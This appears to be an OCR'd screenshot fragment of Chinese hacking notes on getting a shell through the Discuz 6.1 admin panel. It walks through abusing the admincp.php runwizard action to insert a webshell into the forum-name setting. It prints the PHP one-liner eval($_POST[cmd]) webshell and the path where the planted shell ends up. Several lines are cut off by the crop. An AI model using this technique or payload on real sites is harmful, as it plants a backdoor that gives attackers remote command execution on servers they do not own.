
15,dz6.1后台拿shell
http://127.0.0.1/discuz/admincp.php
action=runwizard&frames=yes
admincp.php?action=runwizar
然后再论坛名称的地方插入webshe
<?php eval($_POST[cmd]);?>
后台webshell地址：
http://127.0.0.1/discuz/forumdata/l
后台模板管理--默认模板套系--详